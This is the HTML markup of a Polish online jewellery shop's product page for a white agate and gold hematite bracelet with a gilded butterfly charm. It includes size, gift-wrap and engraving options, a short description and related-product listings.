		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="1170"><div data-epo-id="1" data-cart-id="main" data-product-id="1170" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-1170 tm-cart-main" id="tm-extra-product-options">
	<ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-row tc-container">
	<li id="tc-epo-form-3888-0" class="tm-extra-product-options-field tc-row tc-cell tcwidth tcwidth-100">
	<div data-uniqid="5c120fc89f43a6.63827130"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth tcwidth-100 ">
	<div class="tc-section-inner-wrap">
	<div class="tc-row"><div class="tc-cell tcwidth tcwidth-100"><div class="tc-row"><div data-uniqid="5c120fc89f4466.49766306"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-range tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Obwód</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="[[&quot;&quot;]]"
		data-original-rules="[[&quot;&quot;]]"
		data-rulestype="[[&quot;&quot;]]"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-range fullwidth-ul tm-element-ul-range element_0">
	<li class="tmcp-field-wrap tm-show-picker-tright"><div class="tmcp-field-wrap-inner">
	<div class="tc-col tm-range-picker" data-min="14" data-max="20" data-step="1" data-pips="" data-noofpips="10" data-show-picker-value="tright" data-field-id="tmcp_range_1697635f5b76a8" data-start="16"></div>	<label class="tc-col tm-epo-field-label tm-show-picker-value" for="tmcp_range_1697635f5b76a8"></label>
	<input type="hidden" id="tmcp_range_1697635f5b76a8" name="tmcp_range_0" class="tmcp-field tm-epo-field tmcp-textfield tmcp-range" data-price="" data-rules="[[&quot;&quot;]]" data-original-rules="[[&quot;&quot;]]" data-rulestype="[[&quot;&quot;]]" required="required" value="16">			</div></li>
			</ul>
									</div>
							</div>
	</div>
</div>
		</div></div></div></div></div></li>
<li id="tc-epo-form-15793-1" class="tm-extra-product-options-field tc-row tc-cell tcwidth tcwidth-100">
	<div data-uniqid="64c144a6be59e2.74321510"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth tcwidth-100 ">
	<div class="tc-section-inner-wrap">
	<div class="tc-row"><div class="tc-cell tcwidth tcwidth-100"><div class="tc-row"><div data-uniqid="64c144a7be59f2.54760899"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-checkbox tcwidth tcwidth-100 fullwidth-div">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<h4 class="tc-cell tc-epo-label tm-epo-element-label tcwidth tcwidth-100"><span class="tc-epo-element-label-text">Pakowanie na prezent</span></h4><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p>Chcesz zrobić najbliższej osobie niespodziankę? Zaznacz poniższą opcję, a my spakujemy ten produkt za Ciebie.</p></div><div class="tm_divider tc-cell tcwidth tcwidth-100"></div>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;Tak, spakuj ten produkt na prezent_0&quot;:[&quot;12&quot;]}"
		data-original-rules="{&quot;Tak, spakuj ten produkt na prezent_0&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Tak, spakuj ten produkt na prezent_0&quot;:[&quot;&quot;]}"
				data-tm-validation="[]" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-checkbox fullwidth-ul tm-element-ul-checkbox element_1 tc-list-container">
	<li class="tmcp-field-wrap tm-per-row tc-mode-normal "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_1_0_2697635f5b819c">
		<span class="tc-label-wrap"><span class="tc-input-wrap tc-epo-style-space"><input type="checkbox" id="tmcp_choice_1_0_2697635f5b819c" name="tmcp_checkbox_1_0" class="tmcp-field tm-epo-field tmcp-checkbox" data-price="" data-rules="[&quot;12&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-limit="" data-exactlimit="" data-minimumlimit="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" aria-describedby="tmcp_choice_1_0_2697635f5b819c_label" aria-checked="false" value="Tak, spakuj ten produkt na prezent_0"></span><span class="tc-col tc-label tm-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_1_0_2697635f5b819c_label">Tak, spakuj ten produkt na prezent</span><span class="tc-col-auto tc-epo-style-space tc-price-wrap">
		<span class="price tc-price">
		<span class="amount"></span>
	</span>
	</span>
</span></span></span>		</label>
				</div>
					</div></li>
			</ul>
									</div>
							</div>
	</div>
</div>
		</div></div></div></div></div></li>
</ul></div>
<div class="tc-totals-form tm-product-id-1170 tm-totals-form-main" data-epo-id="1" data-product-id="1170">
	<input type="hidden" value="225" name="cpf_product_price" class="cpf-product-price">
	<input type="hidden" value="" name="dynamic_product_price" class="cpf-dynamic-product-price">
	<input type="hidden" value="" name="override_product_price" class="cpf-override-product-price">
	<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix">
		<div id="tm-epo-totals"
		class="tc-epo-totals tm-product-id-1170 tm-epo-totals tm-custom-prices-total tm-cart-main"
		data-epo-id="1"
		data-tm-epo-final-total-box="enable"
		data-tm-epo-show-final-total="show"
		data-tm-epo-show-options-total="showtgz"
		data-cart-id="main"
		data-is-sold-individually=""
		data-type="simple"
		data-price="225"
		data-regular-price="225"
		data-is-on-sale=""
		data-product-price-rules="[]"
		data-fields-price-rules="0"
		data-force-quantity="0"
		data-price-override="0"
		data-is-vat-exempt="0"
		data-non-base-location-prices="0"
		data-taxable="1"
		data-tax-rate="0"
		data-base-tax-rate="0"
		data-taxes-of-one="0"
		data-base-taxes-of-one="0"
		data-modded-taxes-of-one="0"
		data-tax-string=""
		data-tax-display-mode="incl"
		data-prices-include-tax="1"
		data-variations="[]"  ></div>
</div>
	
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">		<label class="screen-reader-text" for="quantity_697635f5b88c7">Ilość</label>
		<input
			type="number"
			id="quantity_697635f5b88c7"
			class="input-text qty text"
			step="1"
			min="1"
			max="9999"
			name="quantity"
			value="1"
			title="Ilość"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="ilość Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem" />
		<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="1170" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:1170,&quot;item_id&quot;:1170,&quot;item_name&quot;:&quot;Bransoletka z kamieni agat bia\u0142y, hematyt z\u0142oty z poz\u0142acanym motylem&quot;,&quot;sku&quot;:1170,&quot;price&quot;:225,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z kamieni&quot;,&quot;id&quot;:1170}" />
<div class="cfwc-custom-field-wrapper">
                Grawerunek: <br/>
                <input type="text" id="cfwc-title-field-front" name="cfwc-title-field-front" value="" placeholder="przód">
                <br/>
                <input type="text" id="cfwc-title-field-back" name="cfwc-title-field-back" value="" placeholder="tył" style="margin-top:5px; margin-bottom: 5px;">
                <div class="col-xs-12">
                    <label for="specialEngraver" style="float: right; padding-right: 20px">Grawerunek specjalny (komputerowy) 30 zł.</label>
                    <input type="checkbox" name="specialEngraver" id="specialEngraver">
                </div>
            </div>	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategorie: <a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-agatu/" rel="tag">Bransoletki z agatu</a>, <a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-damskie-z-grawerem/" rel="tag">Bransoletki z grawerem</a>, <a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/" rel="tag">Bransoletki z kamieni</a>, <a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-zawieszkami/" rel="tag">Bransoletki z zawieszkami</a></span>
	
	
</div>

<div class="social-icons share-icons share-row relative icon-style-outline " ><a href="whatsapp://send?text=Bransoletka%20z%20kamieni%20agat%20bia%C5%82y%2C%20hematyt%20z%C5%82oty%20z%20poz%C5%82acanym%20motylem - https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Udostępnij na WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Udostępnij na Facebooku"><i class="icon-facebook" ></i></a><a href="mailto:sklep@amibijoux.pl?subject=Bransoletka%20z%20kamieni%20agat%20bia%C5%82y%2C%20hematyt%20z%C5%82oty%20z%20poz%C5%82acanym%20motylem&amp;body=Check%20this%20out:%20https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Wyślij emailem do znajomego"><i class="icon-envelop" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/&title=Bransoletka%20z%20kamieni%20agat%20bia%C5%82y%2C%20hematyt%20z%C5%82oty%20z%20poz%C5%82acanym%20motylem" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Udostępnij na LinkedIn"><i class="icon-linkedin" ></i></a></div>
		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-onyks-czarny-fasetowany/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bransoletka z kamieni onyks czarny fasetowany" href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-onyks-czarny-fasetowany/">
                <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/10/3-2-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka z kamieni onyks czarnych fasetowanych AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/3-2-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2.jpg 900w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-jadeit-szary-fasetowany-z-pozlacana-nieskonczonoscia/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Bransoletka z kamieni jadeit szary fasetowany z pozłacaną nieskończonością" href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-jadeit-szary-fasetowany-z-pozlacana-nieskonczonoscia/">
                  <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/10/1-5-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka z jadeitu szarego fasetowanego z pozłacaną nieskończonością AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/1-5-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5.jpg 900w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs container tabbed-content">
		<ul class="product-tabs  nav small-nav-collapse tabs nav nav-uppercase nav-line nav-left">
							<li class="description_tab  active">
					<a href="#tab-description">Opis</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-description">
        				

<p><span style="font-weight: 400;">Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem od Ami Bijoux, to dodatek dla każdej artystycznej duszy. Agat biały jest kamieniem przywracającym w życiu równowagę. Ułatwia odnoszenie sukcesów oraz przynosi powodzenie życiowe, a ponadto w szczególny sposób stymuluje kreatywność. </span></p>
<p><span style="font-weight: 400;">Motyl również wiąże się ze strefą artystyczną – jest on symbolem natchnienia, lekkości, piękna i przemiany wewnętrznej. Utożsamiany jest z wyzwoleniem i nowym początkiem. Ponadto zawieszkę możesz dowolnie spersonalizować grawerem, decyzja należy do Ciebie!</span></p>
<p><span style="font-weight: 400;">Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem jest elegancką i kobiecą ozdobą, która doskonale prezentuje się na nadgarstku.</span></p>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Podobne produkty    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover product type-product post-1294 status-publish instock product_cat-bransoletki-z-zawieszkami product_cat-bransoletki product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-z-kamieni product_cat-bransoletki-damskie-z-agatu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-z-agatu-bialego-fasetowanego-z-tytanowa-koniczyna/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/32-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka z agatu białego fasetowanego z zawieszką koniczyna AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/32-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/32-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/32-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/32-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/32-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/32-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/32-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/32.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z kamieni agat biały fasetowany ze srebrną koniczynką" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-z-agatu-bialego-fasetowanego-z-tytanowa-koniczyna/">Bransoletka z kamieni agat biały fasetowany ze srebrną koniczynką</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>225,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1294,&quot;item_id&quot;:1294,&quot;item_name&quot;:&quot;Bransoletka z kamieni agat bia\u0142y fasetowany ze srebrn\u0105 koniczynk\u0105&quot;,&quot;sku&quot;:1294,&quot;price&quot;:225,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z kamieni&quot;,&quot;id&quot;:1294,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-agatu-bialego-fasetowanego-z-tytanowa-koniczyna\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1190 status-publish instock product_cat-bransoletki-z-nocy-kairu product_cat-bransoletki-z-kamieni has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-noc-kairu-oraz-hematyt-zloty-fasetowany/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/8-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka noc Kairu ze złotym hematytem fasetowanym AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/8-5-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/8-5-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/8-5-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/8-5-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/8-5-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/8-5-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/8-5-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/8-5.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z kamieni noc Kairu oraz hematyt złoty fasetowany" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-noc-kairu-oraz-hematyt-zloty-fasetowany/">Bransoletka z kamieni noc Kairu oraz hematyt złoty fasetowany</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>136,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1190,&quot;item_id&quot;:1190,&quot;item_name&quot;:&quot;Bransoletka z kamieni noc Kairu oraz hematyt z\u0142oty fasetowany&quot;,&quot;sku&quot;:1190,&quot;price&quot;:136,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z kamieni&quot;,&quot;id&quot;:1190,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-noc-kairu-oraz-hematyt-zloty-fasetowany\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1210 status-publish last instock product_cat-bransoletki-z-zawieszkami product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-z-kamieni product_cat-bransoletki-damskie-z-labradorytu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-labradoryt-z-pozlacanym-sercem/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/13-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka z labradorytu z pozłacanym medalikiem SERCE AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/13-3-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/13-3-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/13-3-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/13-3-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/13-3-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/13-3-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/13-3-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/13-3.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z kamieni labradoryt z pozłacanym sercem" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-labradoryt-z-pozlacanym-sercem/">Bransoletka z kamieni labradoryt z pozłacanym sercem</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>235,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1210,&quot;item_id&quot;:1210,&quot;item_name&quot;:&quot;Bransoletka z kamieni labradoryt z poz\u0142acanym sercem&quot;,&quot;sku&quot;:1210,&quot;price&quot;:235,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z kamieni&quot;,&quot;id&quot;:1210,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-labradoryt-z-pozlacanym-sercem\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1214 status-publish first instock product_cat-bransoletki-z-kamieni product_cat-bransoletki-damskie-z-hematytu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-hematyt-grafitowy-fasetowany-ze-srebrnym-medalikiem/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/14-1-e1539440773286-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka z hematytu grafitowego fasetowanego AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/14-1-e1539440773286-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/14-1-e1539440773286-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/14-1-e1539440773286-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/14-1-e1539440773286-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/14-1-e1539440773286-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/14-1-e1539440773286-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/14-1-e1539440773286-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/14-1-e1539440773286.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z kamieni hematyt grafitowy fasetowany ze srebrnym medalikiem" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-hematyt-grafitowy-fasetowany-ze-srebrnym-medalikiem/">Bransoletka z kamieni hematyt grafitowy fasetowany ze srebrnym medalikiem</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>106,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1214,&quot;item_id&quot;:1214,&quot;item_name&quot;:&quot;Bransoletka z kamieni hematyt grafitowy fasetowany ze srebrnym medalikiem&quot;,&quot;sku&quot;:1214,&quot;price&quot;:106,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z kamieni&quot;,&quot;id&quot;:1214,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-hematyt-grafitowy-fasetowany-ze-srebrnym-medalikiem\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1262 status-publish instock product_cat-bransoletki-z-zawieszkami product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-z-kamieni product_cat-bransoletki-damskie-z-kamienia-ksiezycowego product_cat-promocje product_cat-bransoletki-promocje has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Promocja!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-z-kamienia-ksiezycowego-ze-srebrna-koniczynka/">
